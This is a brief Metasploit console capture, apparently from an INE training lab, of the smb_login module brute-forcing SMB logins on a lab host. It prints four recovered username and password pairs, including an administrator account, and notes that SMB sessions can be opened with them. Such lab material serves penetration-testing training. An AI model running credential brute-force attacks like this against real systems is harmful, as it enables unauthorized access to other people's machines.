 msf6 auxiliary(scanner/smb/smb_login) > exploit
[+] 10.4.31.217:445       - 10.4.31.217:445 - Success: '.\sysadmin:samanth
a'
[+] 10.4.31.217:445       - 10.4.31.217:445 - Success: '.\demo:victoria'
[+] 10.4.31.217:445       - 10.4.31.217:445 - Success: '.\auditor:elizabet
h'
[+] 10.4.31.217:445       - 10.4.31.217:445 - Success: '.\administrator:qw
ertyuiop' Administrator
[*] demo.ine.local:445    - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:445    - Bruteforce completed, 4 credentials were succe
ssful.
[*] demo.ine.local:445    - You can open an SMB session with these credent
ials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >